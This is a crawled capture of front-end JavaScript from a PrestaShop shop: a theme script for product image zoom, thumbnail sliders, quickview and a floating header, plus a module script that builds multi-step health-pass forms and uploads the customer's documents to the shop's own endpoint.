		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  var slider = $('#thumb-gallery');

  slider.slick({
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: numberimage,
    vertical: vertical,
	verticalSwiping: verticalSwiping,
    slidesToScroll: 1,
	rtl: slick_rtl,
    responsive: [
      {
        breakpoint: 1200,
			  settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			  }
			},
	{
		breakpoint: 992,
        settings: {
          slidesToShow: numberimage992,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: numberimage768,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: numberimage576,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: numberimage480,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 360,
        settings: {
          slidesToShow: numberimage360,
          slidesToScroll: 1
        }
      }
    ]
  });
  $("#thumb-gallery").show();

  if(postion == 'none')
  {
    var slickInstance = slider[0];
    var slides = $(slickInstance.slick.$slides);
    var positionStart = findPosition(slides);
	var slideCount = slickInstance.slick.slideCount;
	
	//DONGND:: update slick for case without thubms
	if ((positionStart + 1) == slideCount){
    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');
    }else if(positionStart == 0){
    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
    }
    
    // active image first load
    slider.slick('slickGoTo', positionStart);

    $('.arrows-product-fake .slick-next').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent + 1) < slideCount) {
				$(slides[positionCurrent]).removeClass('active');
				$(slides[positionCurrent + 1]).addClass('active');
				$(slides[positionCurrent + 1]).find('img').trigger("click");
				slider.slick('slickNext');
				if((positionCurrent + 1) == (slideCount - 1)){
					$(this).addClass('slick-disabled');
				}
			}
		}
      
    });

    $('.arrows-product-fake .slick-prev').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent) > 0) {
				$(slides[positionCurrent]).removeClass('active');
				$(slides[positionCurrent - 1]).addClass('active');
				$(slides[positionCurrent - 1]).find('img').trigger("click");
				slider.slick('slickPrev');
				if((positionCurrent - 1) == 0){
					$(this).addClass('slick-disabled');
				}
			}
		}
    });
  }
}

function findPosition(slides){
  var position;
  for (var i = 0; i < slides.length; i++) {
      if ($(slides[i]).hasClass('active')) {
      position = $(slides[i]).data('slick-index');
      return position;
    }
  }
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
      $(this).addClass('active');
      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});
      $(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
      check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
          $('.quickview.modal').on('hide.bs.modal', function (e) {
            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();
            $('.quick-view.active').find('.leo-quickview-bt-content').show();
            $('.quick-view.active').removeClass('active');
          });
		  clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('list');
  $('#js-product-list .product_list').addClass('grid');
  
  $(this).parent().find('.leo_list').removeClass('selected');
  $(this).addClass('selected');

  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('grid');
  $('#js-product-list .product_list').addClass('list');
  
  $(this).parent().find('.leo_grid').removeClass('selected');
  $(this).addClass('selected');

  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
  {
    $('.leo_grid').trigger('click');
  }
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
  {
    $('.leo_list').trigger('click');
  }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
  if(headerAdd){
    $("#header").addClass( "navbar-fixed-top" );
    var hideheight =  $("#header").height()+120;
    $("#page").css( "padding-top", $("#header").height() );
    setTimeout(function(){
      $("#page").css( "padding-top", $("#header").height() );
    },200);
  }else{
    $("#header").removeClass( "navbar-fixed-top" );
    $("#page").css( "padding-top", '');
  }

  var pos = $(window).scrollTop();
  if( scroolAction && pos >= hideheight ){
    $(".header-nav").addClass('hide-bar');
    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );
    $("#header").addClass("mini-navbar");
  }else {
    $(".header-nav").removeClass('hide-bar');
    $(".header-nav").css( "margin-top", 0 );
    $("#header").removeClass("mini-navbar");
  }
}

//Float Menu
function floatHeader(){
  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){
    return;
  }
  
  $(window).resize(function(){
    if ($(window).width() <= 990)
    {
      processFloatHeader(0,0);
    }
    else if ($(window).width() > 990)
    {
      if ($("body").hasClass("keep-header"))
        processFloatHeader(1,1);
    }
  });
  var headerScrollTimer;

  $(window).scroll(function() {
    if(headerScrollTimer) {
      window.clearTimeout(headerScrollTimer);
    }

    headerScrollTimer = window.setTimeout(function() {
      if (!$("body").hasClass("keep-header")) return;
      if($(window).width() > 990){
        processFloatHeader(1,1);
      }
    }, 100);
  });
}

// Back to top
function backtotop(){
  $("#back-top").hide();
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('#back-top').fadeIn();
    } else {
      $('#back-top').fadeOut();
    }
  });

  // scroll body to 0px on click
  $('#back-top a').click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}


//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
})
//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')

// click show video
$(function(){
	$('.group-video .video-play').click(function(e){ 
		$.fancybox({
			// 'content' : $(".group-video .video").html(),
			'content' : $(this).closest('.group-video').find(".video").html(),
			'helpers' : {
			    overlay: {
			    	locked: false
			    }
			}
		});
	}); 
});
//box-select-taps
// $(document).ready(function(){
//     $('.box-select > select').change(function(){
//         var options = $('.box-select > select option');
//         $(options[0]).attr('selected', 'selected'); 
//         for (var i = 0; i < options.length; i++){
//             if (options[i].selected){
//                 var option = options[i].value;
//                 $('.tab-content > .tab-pane.fade.active.in').attr("aria-expanded","false").removeClass('active in');
//                 $('#'+option).addClass('active in').attr("aria-expanded","true");
//             }
//         }
//     })
// })

--- FILE ---
content_type: application/javascript
request_url: https://tactirshop.fr/modules/klncustomerdocument//views/js/front.js
body_size: 3043
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2021 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

var base_url_kln = $('#base_url_kln').val();

// $(document).ready(function () {
//   showElement('#show_add_pass_sanitaire', '#add_pass_sanitaire');
//   if ($('#product').length > 0) {
//     generateFormPassSanitaire();
//   }
//   if ($('#checkout').length > 0 && $('#kln_file_verification').length > 0) {
//     generateFormPassSanitaireByProduct();
//     formCheckoutKln();
//   }
// });
window.addEventListener('load', (event) => {
  showElement('#show_add_pass_sanitaire', '#add_pass_sanitaire');
  if ($('#product').length > 0) {
    generateFormPassSanitaire();
  }
  if ($('#checkout').length > 0 && $('#kln_file_verification').length > 0) {
    generateFormPassSanitaireByProduct();
    formCheckoutKln();
  }
});

$(document).on('click', '#show_add_pass_sanitaire', function () {
  generateFormPassSanitaire();
});

function showElement(button_element, element_show) {
  $(button_element).on('click', function () {
    $(element_show).fadeIn('slow', function () {});
  });
}

$(document).on('click', '#preced_pass_sanitaire', function () {
  changeEtapeForm('-');
});

$(document).on('click', '#next_pass_sanitaire', function () {
  changeEtapeForm('+');
});
$(document).on('click', '#validation_pass_sanitaire', function () {
  form_is_not_empty = validateFormKln(
    '.bloc-form-customer_document .form-control:visible:not(.post_img_kln)'
  );
  if (form_is_not_empty == true) {
    uploadImage = false;
    $(this)
      .html(
        '<div class="lds-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'
      )
      .removeClass('btn')
      .removeClass('btn-primary');
    $('.all-form-kln .form-values-kln').each(function () {
      var id_field_kln = parseInt($(this).attr('data-id_field_kln'));
      kln = $(this);
      $.ajax({
        type: 'POST',
        url:
          base_url_kln +
          'modules/klncustomerdocument/front_ajax.php?action=validateFormFront',
        data: {
          firstname: $(this).find('[name="kln[firstname]"]').val(),
          lastname: $(this).find('[name="kln[lastname]"]').val(),
          save_configuration: parseInt(
            $(this).find('[name="kln[save_configuration]"]').val()
          ),
          id_field: parseInt($(this).attr('data-id_field_kln')),
          file_choisen: $(this).find('[name="kln[file_choisen]"]').val(),
        },
        dataType: 'html',
        success: function (data) {
          //traitement de l'image
          id_field = id_field_kln;
          var fd = new FormData();
          var files = $(
            '.post_img_kln[data-id_field_kln="' + id_field + '"]'
          )[0].files;

          // Check file selected or not
          if (files.length > 0) {
            fd.append('file', files[0]);

            $.ajax({
              url:
                base_url_kln +
                'modules/klncustomerdocument/front_ajax.php?action=uploadFileKln&id_field=' +
                id_field +
                '&id_file=' +
                data,
              type: 'post',
              data: fd,
              contentType: false,
              processData: false,
              success: function (response) {},
            });
          } else {
          }
        },
      });
    });

    setTimeout(function () {
      $(this).hide();
      $('.lds-roller').hide();
      $('#next-step-order').show().css('opacity', 1);
    }, 2000);
  }
});

$('#quantity_wanted').on('change', function () {
  generateFormPassSanitaire();
  changeEtapeForm(null, 0);
  $('.progress-bar-line').attr('data-width-progress-bar', '0');
  $('.progress-bar-line').css('width', '0');
});

function generateFormPassSanitaireByProduct() {
  $('.bloc-form-customer_document').each(function () {
    multiply_quantity = $(this).attr('data-multiply_quantity_kln');
    product_quantity = parseInt($(this).attr('data-product-quantity-kln'));
    is_parent = $(this).attr('data-is-parent');
    html = $('#form-customer_document-html').html();

    if (product_quantity > 0) {
      if (is_parent == 1) {
        for (var i = 0; i < product_quantity; i++) {
          new_html =
            '<div data-position="' +
            i +
            '" class="bloc-form-customer_document form-pass okok form-customer_document-' +
            i +
            '">' +
            html +
            '</div>';
          $('.append-html-form').prepend(new_html);
          if (i > 0) {
            $('.form-customer_document-' + i + ' .no-multiply-quantity').each(
              function () {
                $(this).remove();
              }
            );
          }
        }

        $('.form-customer_document-0').show();
        $('.bloc-form-customer_document').attr('data-total-position', i - 1);
      }
    }
  });
  deletePassDoublon();
}

function deletePassDoublon() {
  $('.bloc-form-customer_document').each(function () {
    if ($(this).attr('data-multiply_quantity_kln') == 0) {
      id_field = $(this).attr('data-id_field_kln');
      $('.bloc-form-customer_document[data-id_field_kln="' + id_field + '"]')
        .slice(1)
        .remove();
    }
  });
}

function formCheckoutKln() {
  $('#modalPassSanitaireForm .modal-body:eq(0)').insertAfter(
    '#formCheckoutKln'
  );
  $('#modalPassSanitaireForm .modal-header:eq(0)').insertBefore(
    '#formCheckoutKln'
  );

  $('.btn[data-target="#modalPassSanitaireForm"]').remove();
}

function generateFormPassSanitaire() {
  var enable_quantity_multiply = false;

  $('#form-customer_document-html .bloc-form-customer_document').each(
    function () {
      quantity_multiply = $(this).attr('data-multiply_quantity_kln');
      if (parseInt(quantity_multiply) == 1) {
        enable_quantity_multiply = true;
      }
    }
  );

  if (enable_quantity_multiply == true) {
    qty = $('#quantity_wanted').val();
  } else if (qty == undefined) {
    qty = 1;
  } else {
    qty = 1;
  }
  console.log('qty = ' + qty);
  html = $('#form-customer_document-html').html();
  $('.append-html-form *').remove();
  //fix width modal
  for (var i = 0; i < qty; i++) {
    new_html =
      '<div data-position="' +
      i +
      '" class="form-pass form-customer_document-' +
      i +
      '">' +
      html +
      '</div>';
    $('.append-html-form').prepend(new_html);
    if (i > 0) {
      $('.form-customer_document-' + i + ' .no-multiply-quantity').each(
        function () {
          $(this).remove();
        }
      );
    }
  }
  $('.bloc-form-customer_document').attr('data-total-position', i - 1);
  $('.form-customer_document-0').show();
}

function changeEtapeForm(action, position = null) {
  form_is_not_empty = validateFormKln(
    '.bloc-form-customer_document .form-control:visible:not(.post_img_kln)'
  );
  if (form_is_not_empty == true) {
    if (position == null) {
      position = $('.form-pass:visible').data('position');
    }
    if (position == undefined || position < 0) {
      position = 0;
    }
    etat_progress_bar = $('.progress-bar-line').attr('data-width-progress-bar');
    total_position = $('.bloc-form-customer_document').attr(
      'data-total-position'
    );
    total_position_progress_bar = parseInt(total_position) + 1;
    progress_bar_item = 100 / parseInt(total_position_progress_bar);
    position_bar = parseInt($('.progress-bar-line').attr('data-position-bar'));
    $('.progress-bar-line').attr('data-position-bar', 0);
    if (action == '+') {
      next_position = position + 1;
      new_etat_progress_bar =
        parseInt(etat_progress_bar) + parseInt(progress_bar_item);
      position_bar = position_bar + 1;
    } else if (action == null) {
      next_position = 0;
      new_etat_progress_bar = 0;
      position_bar = 0;
    } else {
      next_position = position - 1;
      new_etat_progress_bar =
        parseInt(etat_progress_bar) - parseInt(progress_bar_item);
      position_bar = position_bar - 1;
    }
    if (next_position == -1) {
      next_position = 0;
    }
    if (parseInt(new_etat_progress_bar) > 100) {
      new_etat_progress_bar = 100;
    }

    if (next_position > total_position) {
      next_position = total_position;
    }

    if (parseInt(etat_progress_bar) < 0) {
      $('.progress-bar-line').attr('data-width-progress-bar', 0);
    } else {
      $('.progress-bar-line').attr(
        'data-width-progress-bar',
        new_etat_progress_bar
      );
    }

    if (position_bar >= total_position_progress_bar) {
      position_bar = total_position_progress_bar;
      $('#validation_pass_sanitaire').show();
      $('#next_pass_sanitaire').hide();
    } else {
      $('#validation_pass_sanitaire').hide();
      $('#next_pass_sanitaire').show();
    }

    $('.progress-bar-line').html('');
    $('.progress-bar-line').html(
      position_bar + '/' + total_position_progress_bar
    );
    $('.progress-bar-line').attr('data-position-bar', position_bar);
    $('.progress-bar-line').css('width', '' + new_etat_progress_bar + '%');

    if (total_position > 0) {
      $('.form-customer_document-' + position).hide();
      $('.form-customer_document-' + next_position).fadeIn('slow');

      if (next_position > 0) {
        $('#preced_pass_sanitaire').show();
      } else {
        $('#preced_pass_sanitaire').hide();
      }
    }
  }
}

function validateFormKln(element) {
  $('.form-control:visible').css('background', '#FFF');
  validate = [];
  i = 0;
  $(element + ':not(.no-required)').each(function () {
    val = $(this).val();
    registeredVal = $(this)
      .closest('.bloc-form-customer_document')
      .find('.select-exist-form')
      .val();
    if (val.length > 0) {
      validate[i] = true;
    } else if (registeredVal != '-----') {
      console.log(registeredVal);
      validate[i] = true;
    } else {
      $(this).css('background', '#f8d7da');
    }

    i = i + 1;
  });

  if (Object.keys(validate).length == i) {
    return true;
  } else {
    return false;
  }
}

$(document).on('click', '.kln_save_configuration', function () {
  val = $(this).val();
  if ($(this).is(':checked')) {
    $(this).val('1');
  } else {
    $(this).val('0');
  }
});

$(document).on('click', '.select-exist-form option', function () {
  value = $(this).attr('data-id');
  console.log(value);
  if (value == undefined) {
    item_id = $(this).parent().attr('data-item-id');

    $('.file_choisen-' + item_id).val(0);
    $('.save-configuration-' + item_id).val(0);

    $('.bloc-detail-' + item_id + ' input').each(function () {
      $(this).removeClass('no-required');
    });

    $('.bloc-detail-' + item_id).show('slow');
  } else {
    item_id = $(this).attr('data-item-id');
    $('.file_choisen-' + item_id).val(value);
    $('.save-configuration-' + item_id).val(0);

    $('.bloc-detail-' + item_id + ' input').each(function () {
      $(this).addClass('no-required');
    });

    $('.bloc-detail-' + item_id).hide('slow');
  }
});

$(document).on('click', '.delete-file', function () {
  $(this).parent().find('input[name="delete_file"]').val('1');
  $('.kln-submit').trigger('click');
});
